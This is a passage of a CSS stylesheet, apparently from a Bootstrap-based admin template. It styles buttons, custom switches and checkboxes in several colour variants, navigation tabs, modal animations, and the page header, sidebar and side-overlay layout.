  color: #343a40;
  background-color: #b9c0c6;
  border-color: #b9c0c6;
  box-shadow: 0 0 0 0.2rem rgba(173, 180, 188, 0.25);
}

.btn-alt-dark.disabled, .btn-alt-dark:disabled {
  color: #212529;
  background-color: #ced3d8;
  border-color: #ced3d8;
}

.btn-alt-dark:not(:disabled):not(.disabled):active, .btn-alt-dark:not(:disabled):not(.disabled).active,
.show > .btn-alt-dark.dropdown-toggle {
  color: #121416;
  background-color: #adb4bc;
  border-color: #adb4bc;
}

.btn-alt-dark:not(:disabled):not(.disabled):active:focus, .btn-alt-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-alt-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(173, 180, 188, 0.25);
}

.btn-alt-light {
  color: #343a40;
  background-color: #eff1f4;
  border-color: #eff1f4;
}

.btn-alt-light:hover {
  color: #343a40;
  background-color: #d9dee4;
  border-color: #d9dee4;
}

.btn-alt-light:focus, .btn-alt-light.focus {
  color: #343a40;
  background-color: #d9dee4;
  border-color: #d9dee4;
  box-shadow: 0 0 0 0.2rem rgba(203, 211, 218, 0.25);
}

.btn-alt-light.disabled, .btn-alt-light:disabled {
  color: #212529;
  background-color: #eff1f4;
  border-color: #eff1f4;
}

.btn-alt-light:not(:disabled):not(.disabled):active, .btn-alt-light:not(:disabled):not(.disabled).active,
.show > .btn-alt-light.dropdown-toggle {
  color: #121416;
  background-color: #cbd3da;
  border-color: #cbd3da;
}

.btn-alt-light:not(:disabled):not(.disabled):active:focus, .btn-alt-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-alt-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(203, 211, 218, 0.25);
}

.btn-dual {
  color: #2b3035;
  background-color: #edf0f2;
  border-color: #edf0f2;
}

.btn-dual:hover, .btn-dual:focus, .btn-dual.focus {
  color: #2b3035;
  background-color: #d5dce1;
  border-color: #c9d2d8;
  box-shadow: none;
}

.btn-dual.disabled, .btn-dual:disabled {
  background-color: transparent;
  border-color: transparent;
}

.btn-dual:active, .btn-dual.active {
  color: #2b3035;
  background-color: #b8c4cc;
  border-color: #acbac3;
}

.show > .btn-dual.dropdown-toggle {
  color: #2b3035;
  background-color: #edf0f2;
  border-color: #edf0f2;
}

.page-header-dark #page-header .btn-dual,
.sidebar-dark #sidebar .btn-dual {
  color: #fff;
  background-color: #3a4453;
  border-color: #3a4453;
}

.page-header-dark #page-header .btn-dual:hover, .page-header-dark #page-header .btn-dual:focus, .page-header-dark #page-header .btn-dual.focus,
.sidebar-dark #sidebar .btn-dual:hover,
.sidebar-dark #sidebar .btn-dual:focus,
.sidebar-dark #sidebar .btn-dual.focus {
  color: #fff;
  background-color: #29303b;
  border-color: #21272f;
  box-shadow: none;
}

.page-header-dark #page-header .btn-dual.disabled, .page-header-dark #page-header .btn-dual:disabled,
.sidebar-dark #sidebar .btn-dual.disabled,
.sidebar-dark #sidebar .btn-dual:disabled {
  background-color: transparent;
  border-color: transparent;
}

.page-header-dark #page-header .btn-dual:active, .page-header-dark #page-header .btn-dual.active,
.sidebar-dark #sidebar .btn-dual:active,
.sidebar-dark #sidebar .btn-dual.active {
  color: #fff;
  background-color: #14181d;
  border-color: #0c0e11;
}

.show > .page-header-dark #page-header .btn-dual.dropdown-toggle, .show >
.sidebar-dark #sidebar .btn-dual.dropdown-toggle {
  color: #fff;
  background-color: #3a4453;
  border-color: #3a4453;
}

.fade {
  transition: opacity .25s ease-out;
}

.fade.fade-up, .fade.fade-right, .fade.fade-left {
  transition: opacity .25s ease-out, -webkit-transform .25s ease-out;
  transition: opacity .25s ease-out, transform .25s ease-out;
  transition: opacity .25s ease-out, transform .25s ease-out, -webkit-transform .25s ease-out;
}

.fade.fade-up {
  -webkit-transform: translateY(50px);
          transform: translateY(50px);
}

.fade.fade-up.show {
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

.fade.fade-right {
  -webkit-transform: translateX(-50px);
          transform: translateX(-50px);
}

.fade.fade-right.show {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

.fade.fade-left {
  -webkit-transform: translateX(50px);
          transform: translateX(50px);
}

.fade.fade-left.show {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

.dropdown-menu {
  box-shadow: 0 0.25rem 2rem rgba(0, 0, 0, 0.08);
}

.dropdown-menu.dropdown-menu-md {
  min-width: 200px;
}

.dropdown-menu.dropdown-menu-lg {
  min-width: 300px;
}

.input-group-text.input-group-text-alt {
  background-color: #e0e5e8;
  border-color: #e0e5e8;
}

.custom-switch {
  padding-left: 0;
}

.custom-switch .custom-control-label {
  left: 0;
  padding-left: 2.5rem;
}

.custom-switch .custom-control-label::before {
  top: 0.125rem;
  left: 0;
  width: 2rem;
  height: 1.25rem;
  border-radius: 1rem;
  transition: background-color .15s ease-out;
  background-color: #fff;
}

.custom-switch .custom-control-label::after {
  top: 0.3125rem;
  left: .25rem;
  width: .875rem;
  height: .875rem;
  -webkit-transform: none;
          transform: none;
  background-color: #fff;
  border-radius: 1rem;
  background-color: #adb5bd;
}

.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #fff;
  -webkit-transform: translateX(0.625rem);
          transform: translateX(0.625rem);
  box-shadow: -0.125rem 0 0.125rem rgba(0, 0, 0, 0.2);
}

.custom-control-label {
  font-weight: 400;
}

.custom-control-label::before {
  background-color: #fff;
}

.custom-control-label::after {
  transition: -webkit-transform .12s ease-out;
  transition: transform .12s ease-out;
  transition: transform .12s ease-out, -webkit-transform .12s ease-out;
}

.custom-checkbox.custom-checkbox-square .custom-control-label::before {
  border-radius: 0;
}

.custom-checkbox.custom-checkbox-rounded-circle .custom-control-label::before {
  border-radius: 1rem;
}

.custom-control-primary .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #5179d6;
  border-color: #5179d6;
}

.custom-control-primary .custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(81, 121, 214, 0.25);
}

.custom-control-primary .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #5179d6;
}

.custom-control-primary .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  background-color: #a4b9e9;
  border-color: #a4b9e9;
}

.custom-control-primary .custom-control-label::before {
  background-color: #c5d2f1;
  border-color: #5d83d9;
}

.custom-control-primary.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #5179d6;
}

.custom-control-primary.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #5179d6;
}

.custom-control-primary.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #5179d6;
}

.custom-control-primary.custom-switch .custom-control-label::after {
  background-color: #fff;
}

.custom-control-success .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #30c78d;
  border-color: #30c78d;
}

.custom-control-success .custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(48, 199, 141, 0.25);
}

.custom-control-success .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #30c78d;
}

.custom-control-success .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  background-color: #7de0ba;
  border-color: #7de0ba;
}

.custom-control-success .custom-control-label::before {
  background-color: #bff0dd;
  border-color: #58d7a6;
}

.custom-control-success.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #30c78d;
}

.custom-control-success.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #30c78d;
}

.custom-control-success.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #30c78d;
}

.custom-control-success.custom-switch .custom-control-label::after {
  background-color: #fff;
}

.custom-control-info .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #5cace5;
  border-color: #5cace5;
}

.custom-control-info .custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(92, 172, 229, 0.25);
}

.custom-control-info .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #5cace5;
}

.custom-control-info .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  background-color: #b4d9f3;
  border-color: #b4d9f3;
}

.custom-control-info .custom-control-label::before {
  background-color: #e0effa;
  border-color: #72b7e9;
}

.custom-control-info.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #5cace5;
}

.custom-control-info.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #5cace5;
}

.custom-control-info.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #5cace5;
}

.custom-control-info.custom-switch .custom-control-label::after {
  background-color: #fff;
}

.custom-control-warning .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #e5ae67;
  border-color: #e5ae67;
}

.custom-control-warning .custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(229, 174, 103, 0.25);
}

.custom-control-warning .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #e5ae67;
}

.custom-control-warning .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  background-color: #f4dcbe;
  border-color: #f4dcbe;
}

.custom-control-warning .custom-control-label::before {
  background-color: #fbf4ea;
  border-color: #e9ba7d;
}

.custom-control-warning.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #e5ae67;
}

.custom-control-warning.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #e5ae67;
}

.custom-control-warning.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #e5ae67;
}

.custom-control-warning.custom-switch .custom-control-label::after {
  background-color: #fff;
}

.custom-control-danger .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #e56767;
  border-color: #e56767;
}

.custom-control-danger .custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(229, 103, 103, 0.25);
}

.custom-control-danger .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #e56767;
}

.custom-control-danger .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  background-color: #f4bebe;
  border-color: #f4bebe;
}

.custom-control-danger .custom-control-label::before {
  background-color: #fbeaea;
  border-color: #e97d7d;
}

.custom-control-danger.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #e56767;
}

.custom-control-danger.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #e56767;
}

.custom-control-danger.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #e56767;
}

.custom-control-danger.custom-switch .custom-control-label::after {
  background-color: #fff;
}

.custom-control-light .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #adb5bd;
  border-color: #adb5bd;
}

.custom-control-light .custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(173, 181, 189, 0.25);
}

.custom-control-light .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #adb5bd;
}

.custom-control-light .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  background-color: #e6e8ea;
  border-color: #e6e8ea;
}

.custom-control-light .custom-control-label::before {
  background-color: #dee2e6;
  border-color: #95a2af;
}

.custom-control-light.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #adb5bd;
}

.custom-control-light.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #adb5bd;
}

.custom-control-light.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #adb5bd;
}

.custom-control-light.custom-switch .custom-control-label::after {
  background-color: #fff;
}

.custom-control-dark .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #343a40;
  border-color: #343a40;
}

.custom-control-dark .custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}

.custom-control-dark .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #343a40;
}

.custom-control-dark .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  background-color: #626d78;
  border-color: #626d78;
}

.custom-control-dark .custom-control-label::before {
  background-color: #dee2e6;
  border-color: #95a2af;
}

.custom-control-dark.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #343a40;
}

.custom-control-dark.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #343a40;
}

.custom-control-dark.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #343a40;
}

.custom-control-dark.custom-switch .custom-control-label::after {
  background-color: #fff;
}

.custom-control-lg {
  padding-left: 1.75rem;
}

.custom-control-lg .custom-control-label::before, .custom-control-lg .custom-control-label::after {
  top: 0.125rem;
  left: -1.75rem;
  width: 1.25rem;
  height: 1.25rem;
}

.custom-control-lg.custom-switch {
  padding-left: 0;
}

.custom-control-lg.custom-switch .custom-control-label {
  padding-left: 3.25rem;
}

.custom-control-lg.custom-switch .custom-control-label::before {
  top: -0.0625rem;
  left: 0;
  width: 2.75rem;
  height: 1.625rem;
}

.custom-control-lg.custom-switch .custom-control-label::after {
  top: 0.125rem;
  left: .25rem;
  width: 1.25rem;
  height: 1.25rem;
}

.custom-control-lg.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  -webkit-transform: translateX(1rem);
          transform: translateX(1rem);
}

.nav-link {
  font-weight: 600;
}

.nav-pills .nav-link {
  color: #343a40;
}

.nav-pills .nav-link:hover, .nav-pills .nav-link:focus {
  background-color: #edf0f2;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #5179d6;
}

.nav-tabs-block {
  background-color: #f6f7f8;
  border-bottom: none;
}

.nav-tabs-block .nav-item {
  margin-bottom: 0;
}

.nav-tabs-block .nav-link {
  padding-top: .75rem;
  padding-bottom: .75rem;
  border-color: transparent;
  border-radius: 0;
  color: #343a40;
  font-size: 0.875rem;
}

.nav-tabs-block .nav-link:hover, .nav-tabs-block .nav-link:focus {
  color: #5179d6;
  background-color: #f6f7f8;
  border-color: transparent;
}

.nav-tabs-block .nav-link.active,
.nav-tabs-block .nav-item.show .nav-link {
  color: #343a40;
  background-color: #fff;
  border-color: transparent;
}

.nav-tabs-alt {
  background-color: transparent;
  border-bottom-color: #e0e5e8;
}

.nav-tabs-alt .nav-item {
  margin-bottom: -2px;
}

.nav-tabs-alt .nav-link {
  padding-top: .75rem;
  padding-bottom: .75rem;
  color: #343a40;
  /*font-size: 0.875rem;*/
  background-color: transparent;
  border: none;
}

.nav-tabs-alt .nav-link:hover, .nav-tabs-alt .nav-link:focus {
  color: #ff6f00;
  background-color: transparent;
  border-color: transparent;
  box-shadow: inset 0 -2px #ff6f00;
}

.nav-tabs-alt .nav-link.active,
.nav-tabs-alt .nav-item.show .nav-link {
  color: #343a40;
  background-color: transparent;
  border-color: transparent;
  box-shadow: inset 0 -2px #ff6f00;
}

.nav-items {
  padding-left: 0;
  list-style: none;
}

.nav-items a {
  border-bottom: 1px solid #edf0f2;
}

.nav-items a:hover {
  background-color: #f6f7f8;
}

.nav-items a:active {
  background-color: #edf0f2;
}

.nav-items > li:last-child > a {
  border-bottom: none;
}

.breadcrumb.breadcrumb-alt .breadcrumb-item {
  font-size: 0.5rem;
  font-weight: 600;    font-size: 12px;
}

.breadcrumb.breadcrumb-alt .breadcrumb-item + .breadcrumb-item::before {
  position: relative;
  top: 1px;
  width: 1.25rem;
  font-family: "simple-line-icons";
  font-size: 0.5rem;    font-size: 12px;
  color: #ced4da;
  content: "\e606";
}

.page-link {
  margin-right: .25rem;
  font-weight: 600;
  border-width: 0 0 2px 0;
  border-radius: 0 !important;
}

.page-link:focus {
  background-color: #edf0f2;
}

.badge-secondary {
  color: #fff;
  background-color: rgba(0, 0, 0, 0.33);
}

a.badge-secondary:hover, a.badge-secondary:focus {
  color: #fff;
  background-color: rgba(0, 0, 0, 0.33);
}

a.badge-secondary:focus, a.badge-secondary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.5);
}

.modal-dialog.modal-dialog-top {
  margin-top: 0 !important;
}

.modal.fade .modal-dialog {
  transition-duration: .12s;
}

.modal.fade .modal-dialog.modal-dialog-popin {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.modal.fade .modal-dialog.modal-dialog-popout {
  -webkit-transform: scale(0.9);
          transform: scale(0.9);
}

.modal.fade .modal-dialog.modal-dialog-slideup {
  -webkit-transform: translate(0, 10%);
          transform: translate(0, 10%);
}

.modal.fade .modal-dialog.modal-dialog-slideright {
  -webkit-transform: translate(-10%, 0);
          transform: translate(-10%, 0);
}

.modal.fade .modal-dialog.modal-dialog-slideleft {
  -webkit-transform: translate(10%, 0);
          transform: translate(10%, 0);
}

.modal.fade .modal-dialog.modal-dialog-fromright {
  -webkit-transform: translateX(25%) rotate(10deg) scale(0.9);
          transform: translateX(25%) rotate(10deg) scale(0.9);
}

.modal.fade .modal-dialog.modal-dialog-fromleft {
  -webkit-transform: translateX(-25%) rotate(-10deg) scale(0.9);
          transform: translateX(-25%) rotate(-10deg) scale(0.9);
}

.modal.show .modal-dialog.modal-dialog-popin, .modal.show .modal-dialog.modal-dialog-popout {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.modal.show .modal-dialog.modal-dialog-slideup, .modal.show .modal-dialog.modal-dialog-slideright, .modal.show .modal-dialog.modal-dialog-slideleft {
  -webkit-transform: translate(0, 0);
          transform: translate(0, 0);
}

.modal.show .modal-dialog.modal-dialog-fromright, .modal.show .modal-dialog.modal-dialog-fromleft {
  -webkit-transform: translateX(0) rotate(0) scale(1);
          transform: translateX(0) rotate(0) scale(1);
}

@media print {
  #page-container,
  #main-container {
    padding: 0 !important;
  }
  #page-overlay,
  #page-loader,
  #page-header,
  #page-footer,
  #sidebar,
  #side-overlay,
  .block-options {
    display: none !important;
  }
}

#page-container {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  margin: 0 auto;
  width: 100%;
  min-width: 320px;
  min-height: 100vh;
}

#page-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  background-color: rgba(0, 0, 0, 0.6);
  z-index: 1033;
  opacity: 0;
  transition: opacity 0.28s ease-out;
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
}

@media (min-width: 992px) {
  .side-overlay-o.enable-page-overlay #page-overlay {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    opacity: 1;
  }
}

#main-container {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  -ms-flex: 1 0 auto;
      flex: 1 0 auto;
  max-width: 100%;
}

.content {
  width: 100%;
  margin: 0 auto;
  padding: 1rem 1rem 1px;
  overflow-x: visible;
}

.content > .pull-t,
.content > .pull-y {
  margin-top: -1rem;
}

.content > .pull-b,
.content > .pull-y {
  margin-bottom: -1px;
}

.content > .pull-r,
.content > .pull-x {
  margin-right: -1rem;
}

.content > .pull-r,
.content > .pull-x {
  margin-left: -1rem;
}

.content > .pull {
  margin: -1rem -1rem -1px;
}

.content.content-full {
  padding-bottom: 1rem;
}

.content.content-full > .pull-b,
.content.content-full > .pull-y,
.content.content-full > .pull {
  margin-bottom: -1rem;
}

.content p,
.content .push,
.content .block,
.content .items-push > div {
  margin-bottom: 1rem;
}

.content .items-push-2x > div {
  margin-bottom: 2rem;
}

.content .items-push-3x > div {
  margin-bottom: 3rem;
}

@media (min-width: 768px) {
  .content {
    width: 100%;
    margin: 0 auto;
    padding: 1.875rem 1.875rem 1px;
    overflow-x: visible;
  }
  .content > .pull-t,
  .content > .pull-y {
    margin-top: -1.875rem;
  }
  .content > .pull-b,
  .content > .pull-y {
    margin-bottom: -1px;
  }
  .content > .pull-r,
  .content > .pull-x {
    margin-right: -1.875rem;
  }
  .content > .pull-r,
  .content > .pull-x {
    margin-left: -1.875rem;
  }
  .content > .pull {
    margin: -1.875rem -1.875rem -1px;
  }
  .content.content-full {
    padding-bottom: 1.875rem;
  }
  .content.content-full > .pull-b,
  .content.content-full > .pull-y,
  .content.content-full > .pull {
    margin-bottom: -1.875rem;
  }
  .content p,
  .content .push,
  .content .block,
  .content .items-push > div {
    margin-bottom: 1.875rem;
  }
  .content .items-push-2x > div {
    margin-bottom: 3.75rem;
  }
  .content .items-push-3x > div {
    margin-bottom: 5.625rem;
  }
}

@media (min-width: 1200px) {
  .content.content-narrow {
    width: 92% !important;
  }
}

.content.content-boxed {
  max-width: 1280px !important;
}

.content.content-top {
  padding-top: 5rem;
}

@media (min-width: 992px) {
  .content.content-top {
    padding-top: 5.875rem;
  }
}

.content-section-top {
  padding-top: 4rem;
}

.content-side {
  width: 100%;
  margin: 0 auto;
  padding: 1.25rem 1.25rem 1px;
  overflow-x: hidden;
}

.content-side > .pull-t,
.content-side > .pull-y {
  margin-top: -1.25rem;
}

.content-side > .pull-b,
.content-side > .pull-y {
  margin-bottom: -1px;
}

.content-side > .pull-r,
.content-side > .pull-x {
  margin-right: -1.25rem;
}

.content-side > .pull-r,
.content-side > .pull-x {
  margin-left: -1.25rem;
}

.content-side > .pull {
  margin: -1.25rem -1.25rem -1px;
}

.content-side.content-side-full {
  padding-bottom: 1.25rem;
}

.content-side.content-side-full > .pull-b,
.content-side.content-side-full > .pull-y,
.content-side.content-side-full > .pull {
  margin-bottom: -1.25rem;
}

.content-side p,
.content-side .push,
.content-side .block,
.content-side .items-push > div {
  margin-bottom: 1.25rem;
}

.content-side .items-push-2x > div {
  margin-bottom: 2.5rem;
}

.content-side .items-push-3x > div {
  margin-bottom: 3.75rem;
}

#page-header {
  position: relative;
  margin: 0 auto;
  width: 100%;
  background-color: #fff;
}

.overlay-header {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #fff;
  opacity: 0;
  transition: opacity .1s ease-in-out;
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
  will-change: opacity;
}

.overlay-header.show {
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

.content-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
  margin: 0 auto;
  height: 4rem;
}

#page-header .content-header {
  padding-left: 1rem;
  padding-right: 1rem;
}

@media (min-width: 768px) {
  #page-header .content-header {
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
}

#sidebar .content-header,
#side-overlay .content-header {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.smini-visible,
.smini-visible-block {
  display: none;
}

.smini-show {
  opacity: 0;
}

.smini-show,
.smini-hide {
  transition: opacity 0.28s ease-out;
}

#sidebar {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 1032;
  width: 100%;
  height: 100%;
  background-color: #fff;
  overflow-y: auto;
  -webkit-transform: translateX(-100%) translateY(0) translateZ(0);
          transform: translateX(-100%) translateY(0) translateZ(0);
  -webkit-overflow-scrolling: touch;
  will-change: transform;
}

.side-trans-enabled #sidebar {
  transition: -webkit-transform 0.28s ease-out;
  transition: transform 0.28s ease-out;
  transition: transform 0.28s ease-out, -webkit-transform 0.28s ease-out;
}

.sidebar-r #sidebar {
  right: 0;
  left: auto;
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
}

#sidebar .js-sidebar-scroll {
  height: calc(100% - 4rem);
  overflow-y: auto;
}

#sidebar .js-sidebar-scroll.full-height {
  height: 100%;
}

@media (max-width: 991.98px) {
  .sidebar-o-xs #sidebar {
    -webkit-transform: translateX(0) translateY(0) translateZ(0);
            transform: translateX(0) translateY(0) translateZ(0);
  }
}

@media (min-width: 992px) {
  #sidebar {
    width: 240px;
  }
  .sidebar-o #sidebar {
    -webkit-transform: translateX(0) translateY(0) translateZ(0);
            transform: translateX(0) translateY(0) translateZ(0);
  }
  .sidebar-mini.sidebar-o #sidebar {
    overflow-x: hidden;
    -webkit-transform: translateX(-180px) translateY(0) translateZ(0);
            transform: translateX(-180px) translateY(0) translateZ(0);
    transition: -webkit-transform 0.28s ease-out;
    transition: transform 0.28s ease-out;
    transition: transform 0.28s ease-out, -webkit-transform 0.28s ease-out;
  }
  .sidebar-mini.sidebar-o.sidebar-r #sidebar {
    -webkit-transform: translateX(180px) translateY(0) translateZ(0);
            transform: translateX(180px) translateY(0) translateZ(0);
  }
  .sidebar-mini.sidebar-o #sidebar .content-side,
  .sidebar-mini.sidebar-o #sidebar .content-header {
    width: 240px;
    -webkit-transform: translateX(180px) translateY(0) translateZ(0);
            transform: translateX(180px) translateY(0) translateZ(0);
    transition: -webkit-transform 0.28s ease-out;
    transition: transform 0.28s ease-out;
    transition: transform 0.28s ease-out, -webkit-transform 0.28s ease-out;
    will-change: transform;
  }
  .sidebar-mini.sidebar-o #sidebar .content-header {
    position: relative;
    z-index: 1;
  }
  .sidebar-mini.sidebar-o #sidebar:hover,
  .sidebar-mini.sidebar-o #sidebar:hover .content-side,
  .sidebar-mini.sidebar-o.sidebar-r #sidebar .content-side,
  .sidebar-mini.sidebar-o #sidebar:hover .content-header,
  .sidebar-mini.sidebar-o.sidebar-r #sidebar .content-header {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  .sidebar-mini.sidebar-o #sidebar .nav-main .nav-main-heading,
  .sidebar-mini.sidebar-o #sidebar .nav-main .nav-main-link-name,
  .sidebar-mini.sidebar-o #sidebar .nav-main .nav-main-link-badge {
    transition: opacity 0.28s ease-out;
  }
  .sidebar-mini.sidebar-o #sidebar:not(:hover) .smini-hide {
    opacity: 0;
  }
  .sidebar-mini.sidebar-o #sidebar:not(:hover) .smini-show {
    opacity: 1;
  }
  .sidebar-mini.sidebar-o #sidebar:not(:hover) .smini-hidden {
    display: none;
  }
  .sidebar-mini.sidebar-o #sidebar:not(:hover) .smini-visible {
    display: inline-block;
  }
  .sidebar-mini.sidebar-o #sidebar:not(:hover) .smini-visible-block {
    display: block;
  }
  .sidebar-mini.sidebar-o #sidebar:not(:hover) .nav-main > .nav-main-item > .nav-main-submenu {
    display: none;
  }
  .sidebar-mini.sidebar-o #sidebar:not(:hover) .nav-main .nav-main-heading,
  .sidebar-mini.sidebar-o #sidebar:not(:hover) .nav-main .nav-main-link-name,
  .sidebar-mini.sidebar-o #sidebar:not(:hover) .nav-main .nav-main-link-badge {
    opacity: 0;
  }
}

#side-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1034;
  width: 100%;
  height: 100%;
  background-color: #fff;
  overflow-y: auto;
  -webkit-transform: translateX(100%) translateY(0) translateZ(0);
          transform: translateX(100%) translateY(0) translateZ(0);
  opacity: 0;
  -webkit-overflow-scrolling: touch;
  will-change: transform;
}

.side-trans-enabled #side-overlay {
  transition: opacity 0.28s ease-out, -webkit-transform 0.28s ease-out;
  transition: transform 0.28s ease-out, opacity 0.28s ease-out;
  transition: transform 0.28s ease-out, opacity 0.28s ease-out, -webkit-transform 0.28s ease-out;
}

.sidebar-r #side-overlay {
  right: auto;
  left: 0;
  -webkit-transform: translateX(-100%) translateY(0) translateZ(0);
          transform: translateX(-100%) translateY(0) translateZ(0);
}

.side-overlay-o #side-overlay {
  -webkit-transform: translateX(0) translateY(0) translateZ(0);
          transform: translateX(0) translateY(0) translateZ(0);
  opacity: 1;
}

@media (min-width: 992px) {
  #side-overlay {
    width: 320px;
    box-shadow: 0 0 1.5rem rgba(0, 0, 0, 0.15);
    -webkit-transform: translateX(110%) translateY(0) translateZ(0);
            transform: translateX(110%) translateY(0) translateZ(0);
  }
  .sidebar-r #side-overlay {
    -webkit-transform: translateX(-110%) translateY(0) translateZ(0);
            transform: translateX(-110%) translateY(0) translateZ(0);
  }
  .side-overlay-hover #side-overlay {
    -webkit-transform: translateX(305px) translateY(0) translateZ(0);
            transform: translateX(305px) translateY(0) translateZ(0);
    opacity: 1;
  }
  .sidebar-r.side-overlay-hover #side-overlay {
    -webkit-transform: translateX(-305px) translateY(0) translateZ(0);
            transform: translateX(-305px) translateY(0) translateZ(0);
    opacity: 1;
  }
  .side-overlay-hover #side-overlay:hover,
  .side-overlay-o #side-overlay,
  .side-overlay-o.side-overlay-hover #side-overlay {
    box-shadow: 0 0 1.25rem rgba(0, 0, 0, 0.3);
    -webkit-transform: translateX(0) translateY(0) translateZ(0);
            transform: translateX(0) translateY(0) translateZ(0);
    opacity: 1;
  }
}

#page-container > #page-header .content-header,
#page-container > #page-header .content,
#page-container > #main-container .content,
#page-container > #page-footer .content {
  max-width: 1920px;
}

@media (min-width: 1200px) {
  #page-container.main-content-narrow > #page-header .content-header,
  #page-container.main-content-narrow > #page-header .content,
  #page-container.main-content-narrow > #main-container .content,
  #page-container.main-content-narrow > #page-footer .content {
    width: 92%;
  }
}

#page-container.main-content-boxed > #page-header .content-header,
#page-container.main-content-boxed > #page-header .content,
#page-container.main-content-boxed > #main-container .content,
#page-container.main-content-boxed > #page-footer .content {
  max-width: 1280px;
}

#page-container.page-header-dark #page-header {
  color: #d1d8de;
  background-color: #272e38;
}

#page-container.page-header-fixed #page-header {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
  min-width: 320px;
  max-width: 100%;
  width: auto;
  box-shadow: 0 0.125rem 0.375rem rgba(0, 0, 0, 0.02);
}

#page-container.page-header-fixed.page-header-dark #page-header {
  box-shadow: none;
}

#page-container.page-header-fixed #main-container {
  padding-top: 4rem;
}

@media (min-width: 992px) {
  #page-container.page-header-fixed.sidebar-o #page-header {
    padding-left: 240px;
  }
